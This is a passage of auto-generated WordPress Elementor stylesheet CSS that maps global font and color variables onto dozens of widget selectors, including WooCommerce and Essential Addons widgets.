--e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-social-icons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-alert .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-shortcode .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-menu-anchor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sidebar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-read-more .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons-dummy .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-pages .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-archives .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_audio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-media_video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-posts .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-recent-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-rss .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-nav_menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-custom_html .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-akismet_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-search_filter_register_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-um_search_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_widget_cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav_filters .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_layered_nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_price_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_product_tag_cloud .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recently_viewed_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_top_rated_products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_recent_reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-woocommerce_rating_filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-wpforms-widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-mc4wp_form_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-trustreviews_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-fbrev_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wp-widget-icl_lang_sel_widget .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-google-map .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-adv-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li > a, .eael-advanced-menu-container .eael-advanced-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-advanced-menu .eael-advanced-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-advanced-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-advanced-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-better-payment .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-category-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-betterdocs-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-business-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-caldera-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-caldera-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-cta-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-career-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( 